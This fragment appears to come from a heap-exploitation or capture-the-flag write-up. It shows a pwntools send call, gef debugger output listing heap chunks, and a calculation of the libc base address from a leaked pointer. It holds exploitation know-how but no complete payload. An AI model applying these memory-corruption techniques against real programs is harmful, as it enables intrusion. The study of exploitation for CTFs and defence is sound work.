 r.sendline('5')
gef➤  heap chunks
Chunk(addr=0x555555559010, size=0x290, flags=PREV_INUSE)
[0x0000555555559010     00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
Chunk(addr=0x5555555592a0, size=0x20, flags=PREV_INUSE)
[0x00005555555592a0     61 31 00 00 00 00 00 00 ff ff ff ff e2 04 00 00    a1..............]
Chunk(addr=0x5555555592c0, size=0x4f0, flags=PREV_INUSE)
[0x00005555555592c0     6c 6f 6e 67 6e 61 6d 65 0a 00 00 00 00 00 00 00    longname........]
Chunk(addr=0x5555555597b0, size=0x20, flags=PREV_INUSE)
[0x00005555555597b0     61 32 00 00 00 00 00 00 ff ff ff ff 14 00 00 00    a2..............]
Chunk(addr=0x5555555597d0, size=0x20, flags=PREV_INUSE)
[0x00005555555597d0     73 68 6f 72 74 6e 61 6d 65 0a 00 00 00 00 00 00    shortname.......]
Chunk(addr=0x5555555597f0, size=0x20820, flags=PREV_INUSE)  ←  top chunk
gef➤
base = leak - 2022368